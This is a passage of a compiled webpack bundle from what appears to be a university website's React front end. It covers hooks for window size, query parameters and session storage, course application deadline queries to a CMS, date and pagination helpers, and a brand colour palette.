  const safeWindow = (0,global/* getSafeWindow */.S)();
  return {
    height: safeWindow.innerHeight || 0,
    width: safeWindow.innerWidth || 0
  };
}
function useWindowDimensions() {
  const [windowDimensions, setWindowDimensions] = (0,react.useState)(
    getWindowDimensions()
  );
  (0,react.useEffect)(() => {
    function handleResize() {
      setWindowDimensions(getWindowDimensions());
    }
    window?.addEventListener("resize", handleResize);
    return () => window?.removeEventListener("resize", handleResize);
  }, []);
  return windowDimensions;
}

// EXTERNAL MODULE: ./node_modules/lodash/fromPairs.js
var fromPairs = __webpack_require__(13547);
var fromPairs_default = /*#__PURE__*/__webpack_require__.n(fromPairs);
;// ./src/app/blocks/shared/hooks/useQueryParams.js


const MAX_VAL_LEN = 16;
function parseQuery(search) {
  const s = search?.charAt(0) === "?" ? search.slice(1) : search;
  if (!s) {
    return {};
  }
  const re = /(?:^|&)([^=&?#]+)=([^&#]*)/g;
  const pairs = [];
  let matches;
  while ((matches = re.exec(s)) !== null) {
    const key = decodeURIComponent(matches[1] || "");
    const val = matches[2].length > MAX_VAL_LEN ? "" : decodeURIComponent(matches[2] || "");
    if (key) {
      pairs.push([key, val]);
    }
  }
  return fromPairs_default()(pairs);
}
function useQueryParams() {
  return parseQuery((0,global/* getSafeWindow */.S)().location.search);
}

// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
;// ./src/app/blocks/shared/hooks/useSessionStorage.js


const useSessionStorage = (key, defaultValue = "") => {
  const [sessionStorageValue, setSessionStorageValue] = (0,react.useState)(() => {
    if (!(0,isClient/* default */.A)())
      return;
    if (!key)
      return defaultValue;
    const value = sessionStorage.getItem(key);
    if (value) {
      return JSON.parse(value);
    } else {
      sessionStorage.setItem(key, JSON.stringify(defaultValue));
      return defaultValue;
    }
  });
  const setSessionStorageStateValue = (value) => {
    if (!(0,isClient/* default */.A)() || !key)
      return;
    sessionStorage.setItem(key, JSON.stringify(value));
    setSessionStorageValue(value);
  };
  return [sessionStorageValue, setSessionStorageStateValue];
};

;// ./src/app/blocks/shared/hooks/index.js















/***/ }),

/***/ 88732:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ useApplicationDeadlines)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);
/* harmony import */ var _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(1018);
/* harmony import */ var contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(18737);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3__);




const UNDERGRADUATE_COURSE_SYS_ID = "b83e79e4-b409-4a5c-b485-ac148e9ad6ac";
const POSTGRADUATE_COURSE_SYS_ID = "72e8ecb1-123e-4621-bfef-0cbf249eb40e";
const query = new contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__/* .Query */ .XK(
  contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.and(
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.versionStatus", "latest"),
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.isPublished", true),
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.or(
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.contentTypeId", "undergraduateCourseDefaultControl"),
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.contentTypeId", "postgraduateCourseDefaultControl")
    ),
    contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.or(
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.id", UNDERGRADUATE_COURSE_SYS_ID),
      contensis_delivery_api__WEBPACK_IMPORTED_MODULE_2__.Op.equalTo("sys.id", POSTGRADUATE_COURSE_SYS_ID)
    )
  )
);
query.fields = ["applicationDateDefault"];
query.pageSize = 2;
const getDateDefaults = async () => {
  const response = await _zengenti_contensis_react_base_util__WEBPACK_IMPORTED_MODULE_1__/* .deliveryApi */ .fG.search(query);
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3___default()(response?.items)) {
    return {};
  }
  return response.items.reduce((acc, item) => {
    if (item.sys?.id === POSTGRADUATE_COURSE_SYS_ID) {
      acc.pg = item.applicationDateDefault;
    }
    if (item.sys?.id === UNDERGRADUATE_COURSE_SYS_ID) {
      acc.ug = item.applicationDateDefault;
    }
    return acc;
  }, {});
};
const useApplicationDeadlines = () => {
  const [deadlineDates, setDeadlineDates] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)({});
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_3___default()(deadlineDates)) {
      const fetchDeadlineDates = async () => {
        const result = await getDateDefaults();
        setDeadlineDates(result);
      };
      fetchDeadlineDates();
    }
  }, []);
  return deadlineDates;
};


/***/ }),

/***/ 74403:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   E: () => (/* binding */ useEntry)
/* harmony export */ });
/* harmony import */ var _context_entryContext__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(64688);

const useEntry = () => {
  const { value } = (0,_context_entryContext__WEBPACK_IMPORTED_MODULE_0__/* .useEntryContext */ .r)();
  return value;
};


/***/ }),

/***/ 84010:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   l: () => (/* binding */ useLocationOrigin)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

const useLocationOrigin = () => {
  const [locationOrigin, setLocationOrigin] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)("");
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    setLocationOrigin(window.location.origin.toString());
  }, []);
  return { locationOrigin };
};


/***/ }),

/***/ 96296:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   t: () => (/* binding */ useReplaceUTMWithALP)
/* harmony export */ });
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var react_router_dom__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(28197);


const useReplaceUTMWithALP = (url) => {
  const { search } = (0,react_router_dom__WEBPACK_IMPORTED_MODULE_1__/* .useLocation */ .zy)();
  if (lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(url) || lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(search)) {
    return url;
  }
  if (url.includes("utm_")) {
    return url.replace(/utm_/g, "alp_");
  }
  return `${url}${search.replace(/utm_/g, "alp_")}`;
};


/***/ }),

/***/ 627:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   m: () => (/* binding */ useScreenType)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

function useScreenType(screenSize = 768) {
  const [isMobile, setIsMobile] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    const checkScreenSize = () => {
      setIsMobile(window?.outerWidth < screenSize);
    };
    checkScreenSize();
    window?.addEventListener("resize", checkScreenSize);
    return () => window?.removeEventListener("resize", checkScreenSize);
  }, [screenSize]);
  return { isMobile };
}


/***/ }),

/***/ 20639:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   c: () => (/* binding */ useScriptLoader)
/* harmony export */ });
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(48322);

const useScriptLoader = (src) => {
  const [isLoading, setIsLoading] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  const [successOnLoad, setSuccessOnLoad] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  const [errorOnLoad, setErrorOnLoad] = (0,react__WEBPACK_IMPORTED_MODULE_0__.useState)(false);
  (0,react__WEBPACK_IMPORTED_MODULE_0__.useEffect)(() => {
    const scriptAlreadyLoaded = document.querySelector(`script[src="${src}"]`);
    if (scriptAlreadyLoaded) {
      setSuccessOnLoad(true);
      return;
    }
    setIsLoading(true);
    const script = document.createElement("script");
    script.src = src;
    script.async = true;
    script.onload = () => {
      console.info(`Script loaded successfully: ${src}`);
      setSuccessOnLoad(true);
      setIsLoading(false);
    };
    script.onerror = (error) => {
      setErrorOnLoad(true);
      setIsLoading(false);
      console.error(`Error loading script: ${src}`, error);
    };
    document.body.appendChild(script);
    return () => {
      document.body.removeChild(script);
    };
  }, [src]);
  return {
    errorOnLoad,
    isLoading,
    successOnLoad
  };
};


/***/ }),

/***/ 22708:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   k: () => (/* binding */ CardsViewTypeEnum),
/* harmony export */   r: () => (/* binding */ FilterInputType)
/* harmony export */ });
const CardsViewTypeEnum = {
  Grid: "GRID",
  List: "LIST"
};
const FilterInputType = {
  Input: "INPUT",
  Dropdown: "DROPDOWN",
  Checkbox: "CHECKBOX"
};


/***/ }),

/***/ 77913:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   HA: () => (/* binding */ formatDates),
/* harmony export */   Hs: () => (/* binding */ sortDatesAsc),
/* harmony export */   LD: () => (/* binding */ getAllMonthsLongNames),
/* harmony export */   Qx: () => (/* binding */ getMonthNameFromDate),
/* harmony export */   Rp: () => (/* binding */ getDatesDiff),
/* harmony export */   SH: () => (/* binding */ getNextDeadline),
/* harmony export */   Yq: () => (/* binding */ formatDate),
/* harmony export */   aO: () => (/* binding */ formatApplicationDeadlineDate),
/* harmony export */   aP: () => (/* binding */ checkIfDateIsAfter),
/* harmony export */   hk: () => (/* binding */ getCurrentYear),
/* harmony export */   wB: () => (/* binding */ checkCurrentDayIsAfterDate)
/* harmony export */ });
/* unused harmony exports convertToMomentDate, eventEndDate, currentDate, removePastDates */
/* harmony import */ var moment__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(60519);
/* harmony import */ var moment__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(moment__WEBPACK_IMPORTED_MODULE_0__);

const formatDate = (date, dateFormat) => {
  const parseDate = moment__WEBPACK_IMPORTED_MODULE_0___default()(date);
  return parseDate.isValid() ? parseDate.format(dateFormat || "DD MM YYYY") : null;
};
const checkIfDateIsAfter = (date) => moment__WEBPACK_IMPORTED_MODULE_0___default()().isAfter(date);
const getAllMonthsLongNames = () => moment__WEBPACK_IMPORTED_MODULE_0___default().months();
const getMonthNameFromDate = (date) => moment__WEBPACK_IMPORTED_MODULE_0___default()(date).format("MMMM");
const sortDatesAsc = (arrayOfDates) => {
  return arrayOfDates.sort(
    (date1, date2) => new Date(date1).getTime() - new Date(date2).getTime()
  );
};
const getDatesDiff = (date1, date2) => {
  const d1 = moment__WEBPACK_IMPORTED_MODULE_0___default()(date1);
  const d2 = moment__WEBPACK_IMPORTED_MODULE_0___default()(date2);
  return d1.diff(d2);
};
function convertToMomentDate(dateString) {
  const momentDate = moment(dateString);
  return momentDate;
}
function getCurrentYear() {
  return moment__WEBPACK_IMPORTED_MODULE_0___default()().year();
}
function formatDates(startDate, endDate) {
  const startMoment = moment__WEBPACK_IMPORTED_MODULE_0___default()(startDate);
  const endMoment = moment__WEBPACK_IMPORTED_MODULE_0___default()(endDate);
  const formattedStartDate = startMoment.format("DD MMMM YYYY");
  const formattedEndDate = endMoment.format("DD MMMM YYYY");
  const formattedStartTime = startMoment.format("HH.mm");
  const formattedEndTime = endMoment.format("HH.mm");
  return {
    dates: startMoment.isSame(endMoment, "day") ? formattedStartDate : `${formattedStartDate} - ${formattedEndDate}`,
    times: `${formattedStartTime} - ${formattedEndTime}`
  };
}
const currentYear = moment__WEBPACK_IMPORTED_MODULE_0___default()().year();
const jan31NextYear = moment__WEBPACK_IMPORTED_MODULE_0___default()(`${currentYear + 1}-01-31`);
const formatApplicationDeadlineDate = (date) => moment__WEBPACK_IMPORTED_MODULE_0___default()(date || jan31NextYear).format("DD MMMM YYYY");
const getNextDeadline = (deadlines) => {
  const today = new Date();
  today.setHours(0, 0, 0, 0);
  return deadlines.map((date) => new Date(date)).find((date) => {
    date.setHours(0, 0, 0, 0);
    return date >= today;
  }) || null;
};
const eventEndDate = (endDate) => moment(endDate);
const currentDate = moment__WEBPACK_IMPORTED_MODULE_0___default()();
const checkCurrentDayIsAfterDate = (deadlineDate) => moment__WEBPACK_IMPORTED_MODULE_0___default()().isAfter(deadlineDate);
function removePastDates(datesArray) {
  return datesArray.filter((date) => new Date(date) >= currentDate);
}


/***/ }),

/***/ 58335:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Hq: () => (/* binding */ clearFilterObject),
/* harmony export */   JU: () => (/* binding */ createFilterInput),
/* harmony export */   Uc: () => (/* binding */ createFilterCheckbox),
/* harmony export */   aP: () => (/* binding */ exportFilterObject),
/* harmony export */   ur: () => (/* binding */ createFilterDropdown)
/* harmony export */ });
/* harmony import */ var _constants__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(22708);

const exportFilterObject = (filterValues) => {
  return Object.keys(filterValues).reduce((acc, filterId) => {
    switch (filterValues[filterId].type) {
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Input:
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Dropdown:
        acc[filterId] = filterValues[filterId].value;
        return acc;
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Checkbox: {
        const checkboxIdsList = [];
        filterValues[filterId].checkboxValues.forEach((checkboxValue) => {
          if (checkboxValue.value)
            checkboxIdsList.push(checkboxValue.id);
        });
        acc[filterId] = checkboxIdsList;
        return acc;
      }
    }
  }, {});
};
const clearFilterObject = (filterValues) => {
  const newFilterValues = { ...filterValues };
  Object.values(newFilterValues).map((filterValue) => {
    switch (filterValue.type) {
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Input:
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Dropdown:
        filterValue.value = "";
        return filterValue;
      case _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Checkbox:
        filterValue.checkboxValues.map((checkbox) => checkbox.value = false);
        return filterValue;
    }
  });
  return newFilterValues;
};
const createFilterInput = (id, label, placeholder, value) => {
  return {
    id,
    label,
    placeholder,
    value,
    type: _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Input
  };
};
const createFilterDropdown = (id, label, placeholder, dropdownValues, value) => {
  return {
    id,
    label,
    placeholder,
    dropdownValues: [...dropdownValues],
    value,
    type: _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Dropdown
  };
};
const createFilterCheckbox = (id, label, checkboxValues) => {
  return {
    id,
    label,
    checkboxValues: [...checkboxValues],
    type: _constants__WEBPACK_IMPORTED_MODULE_0__/* .FilterInputType */ .r.Checkbox
  };
};


/***/ }),

/***/ 22554:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   S: () => (/* binding */ getSafeWindow)
/* harmony export */ });
/* unused harmony export WINDOW_OBJECT_FALLBACK */
/* harmony import */ var lodash_noop__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(73348);
/* harmony import */ var lodash_noop__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_noop__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _core_util_isClient__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(29298);


const WINDOW_OBJECT_FALLBACK = {
  history: { replaceState: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()) },
  location: { origin: "", href: "", search: "" },
  localStorage: { getItem: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()), setItem: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()), removeItem: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()) },
  matchMedia: () => ({ matches: false }),
  MsCrmMkt: { MsCrmFormLoader: { on: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()) } },
  addEventListener: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()),
  removeEventListener: (lodash_noop__WEBPACK_IMPORTED_MODULE_0___default()),
  innerHeight: 0,
  innerWidth: 0,
  dataLayer: []
};
function getSafeWindow() {
  return (0,_core_util_isClient__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A)() ? window : WINDOW_OBJECT_FALLBACK;
}


/***/ }),

/***/ 31736:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   DH: () => (/* binding */ getMaxWidth),
/* harmony export */   Gu: () => (/* binding */ getColourVariant),
/* harmony export */   J_: () => (/* binding */ isInvalidArray),
/* harmony export */   OP: () => (/* binding */ isValidArray),
/* harmony export */   TX: () => (/* binding */ getChildrenVariant),
/* harmony export */   Uf: () => (/* binding */ mergeObject),
/* harmony export */   b2: () => (/* binding */ isInvalidObject),
/* harmony export */   xM: () => (/* binding */ getMedia)
/* harmony export */ });
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7291);
/* harmony import */ var lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(81049);
/* harmony import */ var lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var lodash_merge__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(59602);
/* harmony import */ var lodash_merge__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(lodash_merge__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(70833);
/* harmony import */ var lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3__);




const getChildrenVariant = (count) => {
  switch (count) {
    case 1:
      return "primary";
    case 2:
      return "secondary";
    case 4:
      return "quaternary";
    default:
      return "tertiary";
  }
};
const getColourVariant = (backgroundColour) => {
  if (backgroundColour?.toLowerCase().includes("secondary")) {
    return "secondary";
  }
  return "primary";
};
const getMedia = ({ image, youTubeVideo, kalturaVideo }) => {
  if (image) {
    return {
      type: "image",
      value: image
    };
  }
  if (youTubeVideo?.youTubeurL) {
    return {
      type: "youtube",
      value: youTubeVideo.youTubeurL
    };
  }
  if (kalturaVideo?.kalturaLink) {
    return {
      type: "kaltura",
      value: kalturaVideo.kalturaLink
    };
  }
  return {};
};
const isValidArray = (arr) => !lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(arr) && Array.isArray(arr);
const isInvalidObject = (obj) => lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(obj) || !lodash_isPlainObject__WEBPACK_IMPORTED_MODULE_1___default()(obj);
const isInvalidArray = (arr) => lodash_isEmpty__WEBPACK_IMPORTED_MODULE_0___default()(arr) || !Array.isArray(arr);
const CONTENT_TYPES = [
  "shortCourseNew",
  "postgraduateCourse",
  "pgtTeaching",
  "pgtEntryRequirements",
  "pgtFees",
  "pgtCareers",
  "pgtDiscover",
  "undergraduateCourse",
  "ugTeaching",
  "ugEntryRequirements",
  "ugFees",
  "ugCareers",
  "ugDiscover",
  "promoHubPage"
];
const getMaxWidth = (contentTypeId) => CONTENT_TYPES.includes(contentTypeId) ? "1248px" : "";
const mergeObject = (source, target) => {
  return lodash_merge__WEBPACK_IMPORTED_MODULE_2___default()(lodash_cloneDeep__WEBPACK_IMPORTED_MODULE_3___default()(source), target);
};


/***/ }),

/***/ 36697:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  XJ: () => (/* reexport */ getEntry),
  ul: () => (/* reexport */ utils/* getImageProps */.u),
  b2: () => (/* reexport */ helpers/* isInvalidObject */.b2),
  fH: () => (/* reexport */ logInfo)
});

// UNUSED EXPORTS: getChildrenVariant, getColourVariant, getDefaultImage, getMaxWidth, getMedia, isInvalidArray, isValidArray, mergeObject

// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
;// ./src/app/blocks/shared/utils/logInfo.js

const logInfo = (msg, ...optionalParams) => {
  if ((0,isClient/* default */.A)() && false) {}
};

// EXTERNAL MODULE: ./src/app/blocks/shared/utils/helpers.js
var helpers = __webpack_require__(31736);
;// ./src/app/blocks/shared/utils/logJSONStringLineCount.js

/* harmony default export */ const logJSONStringLineCount = ((entry, logObject) => {
  if (!entry || !(0,isClient/* default */.A)() || !false) {
    return;
  }
  console.info("~~ LOGGING ENTRY OBJECT INFO ~~");
  const jsonString = JSON.stringify(entry, null, 2);
  console.info("~~ entry line count: ", jsonString.split("\n").length);
  if (logObject !== false) {
    console.info("~~ entry object: ", entry);
  }
  console.info("~~ END ~~");
});

;// ./src/app/blocks/shared/utils/entry.js



const getEntry = (reduxState) => {
  let entry = reduxState?.routing?.entry || reduxState?.static?.entry || {};
  const pathname = reduxState?.routing?.location?.pathname;
  if ((0,helpers/* isInvalidObject */.b2)(entry) && pathname?.includes("/design-system")) {
    logInfo("~~ DESIGN SYSTEM ENTRY OBJECT MISSING - REPLACING ~~");
    entry = {
      pageTitle: "Design system.",
      entryTags: [],
      sys: {
        owner: "designSystem",
        availableLanguages: ["en-GB"],
        contentTypeId: "designSystem",
        language: "en-GB",
        allUris: ["/design-system"],
        uri: "/design-system",
        version: {
          publishedBy: "designSystem",
          createdBy: "designSystem",
          created: "2025-11-13T15:46:48.2162578Z",
          versionNo: "1.0",
          modified: "2025-11-13T15:46:48.2162578Z",
          modifiedBy: "designSystem",
          published: "2025-11-13T15:46:53.1134325Z"
        },
        versionStatus: "latest",
        id: "851bb386-92d3-4b0b-ae18-01e393b537a2",
        projectId: "website",
        slug: "design-system-2"
      },
      entryTitle: "Design system."
    };
    logInfo("~~ END ~~");
  }
  logJSONStringLineCount(entry, true);
  return entry;
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Image/utils.js
var utils = __webpack_require__(59059);
;// ./src/app/blocks/shared/utils/index.js






/***/ }),

/***/ 46446:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   B_: () => (/* binding */ getTotalNumberOfPages),
/* harmony export */   E_: () => (/* binding */ getPaginatorStartingIndex),
/* harmony export */   d4: () => (/* binding */ getPaginatorEndIndex),
/* harmony export */   sw: () => (/* binding */ getPaginatorPages)
/* harmony export */ });
/* harmony import */ var lodash_range__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(75095);
/* harmony import */ var lodash_range__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_range__WEBPACK_IMPORTED_MODULE_0__);

const getPaginatorStartingIndex = (elementsPerPage, currentPage) => elementsPerPage * currentPage;
const getPaginatorEndIndex = (elementsPerPage, currentPage) => elementsPerPage * (currentPage + 1);
const getTotalNumberOfPages = (totalNumberOfElements, elementsPerPage) => Math.floor(totalNumberOfElements / elementsPerPage) + (totalNumberOfElements % elementsPerPage === 0 ? 0 : 1);
const getPaginatorPages = (numberOfPagesUntilSuspension, totalNumberOfPages, currentPage) => {
  if (numberOfPagesUntilSuspension >= totalNumberOfPages) {
    return lodash_range__WEBPACK_IMPORTED_MODULE_0___default()(totalNumberOfPages || 1);
  }
  return lodash_range__WEBPACK_IMPORTED_MODULE_0___default()(numberOfPagesUntilSuspension).map((i) => {
    if (currentPage + numberOfPagesUntilSuspension < totalNumberOfPages) {
      return i + currentPage;
    }
    return i + (totalNumberOfPages - 1) - numberOfPagesUntilSuspension;
  });
};


/***/ }),

/***/ 47615:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   f: () => (/* binding */ breakpoints)
/* harmony export */ });
const breakpoints = {
  mobile: 480,
  smallTablet: 768,
  tablet: 920,
  desktop: 1024,
  largeDesktop: 1440
};


/***/ }),

/***/ 29352:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  w: () => (/* binding */ theme)
});

// EXTERNAL MODULE: ./node_modules/lodash/toPairs.js
var toPairs = __webpack_require__(64508);
var toPairs_default = /*#__PURE__*/__webpack_require__.n(toPairs);
;// ./src/app/blocks/theme/colours.js

const allColours = {
  black: { definition: "Black", value: "#000000" },
  blue500: {
    definition: "KBS Secondary/Blue",
    value: "#AFDEF1"
  },
  cyan: { definition: "Cyan", value: "#3AFFDC" },
  green500: {
    definition: "KBS Green/500 (base)",
    value: "#008A00"
  },
  green700: {
    definition: "KBS Green/700 (base)",
    value: "#005300"
  },
  midnightBlue500: {
    definition: "Midnight Blue/500",
    value: "#0A2C50"
  },
  magenta: {
    definition: "Semantic (2024>)/Magenta",
    value: "#C83296"
  },
  orange: {
    definition: "KBS Secondary/Orange",
    value: "#F8B58C"
  },
  panelGrey1000: {
    definition: "Panel Grey/1000",
    value: "#2E2E2E"
  },
  panelGrey400: {
    definition: "Panel Grey/400",
    value: "#F3F5F5"
  },
  panelGrey500: {
    definition: "Panel Grey/500",
    value: "#DDE5E9"
  },
  panelGrey600: {
    definition: "Panel Grey/600",
    value: "#EAEFF0"
  },
  panelGrey900: {
    definition: "Panel Grey/900",
    value: "#536A6E"
  },
  peaGreen: {
    definition: "Semantic/Pea Green",
    value: "#28C382"
  },
  turquoise: { definition: "Turquoise", value: "#08F6CC" },
  pebble100: { definition: "KBS Pebble/100", value: "#DFDBD9" },
  pebble50: { definition: "KBS Pebble/50", value: "#ECEAE9" },
  pebble900: { definition: "KBS Pebble/900", value: "#2E2A28" },
  pink: { definition: "KBS Secondary/Pink", value: "#F6B7B9" },
  powderBlue200: {
    definition: "Powder Blue/200",
    value: "#CDD5E1"
  },
  powderBlue500: {
    definition: "Powder Blue/500 (base)",
    value: "#8295B5"
  },
  powderBlue600: {
    definition: "Powder Blue/600",
    value: "#5D759C"
  },
  purple100: {
    definition: "KBS Secondary/Purple",
    value: "#DDA5CB"
  },
  purple500: {
    definition: "Semantic (>2023)/Purple",
    value: "#501491"
  },
  yellow: {
    definition: "Semantic (>2023)/Yellow",
    value: "#f5b90f"
  },
  red500: {
    definition: "King's Red/ 500(base)",
    value: "#E2231A"
  },
  red600: {
    definition: "King's Red/ 600(base)",
    value: "#B51C15"
  },
  reflexBlue500: {
    definition: "Reflex Blue/500 (base)",
    value: "#002395"
  },
  seaBlue50: { definition: "Sea Blue/50", value: "#C1DCF7" },
  seaBlue100: { definition: "Sea Blue/100", value: "#C7DFFF" },
  seaBlue500: {
    definition: "Sea Blue/500 (base)",
    value: "#005AD2"
  },
  systemGrey200: {
    definition: "System Grey/200 (base)",
    value: "#E0E6EA"
  },
  systemGrey400: {
    definition: "System Grey/400 (base)",
    value: "#A5AFB5"
  },
  systemLightGrey: {
    definition: "System Grey/Light",
    value: "#98A3A9"
  },
  systemMediumGrey: {
    definition: "System Grey/Medium",
    value: "#657072"
  },
  systemDarkGrey: {
    definition: "System Grey/Dark",
    value: "#485054"
  },
  systemGrey500: {
    definition: "System Grey/500 (base)",
    value: "#5A6469"
  },
  systemGrey600: {
    definition: "System Grey/600 (base)",
    value: "#485054"
  },
  systemGrey800: {
    definition: "System Grey/800 (base)",
    value: "#2A2B2C"
  },
  systemGrey900: {
    definition: "System Grey/900 (base)",
    value: "#000000"
  },
  tealBlue: {
    definition: "Semantic/Teal Blue",
    value: "#009EA0"
  },
  turquiose: {
    definition: "KBS Secondary/Turquiose",
    value: "#A8CECF"
  },
  white: { definition: "White", value: "#FFFFFF" },
  lilac600: { definition: "Lilac 600", value: "#8056C1" }
};
const { definitions, listOfColours, colours } = toPairs_default()(
  allColours
).reduce(
  (acc, item) => {
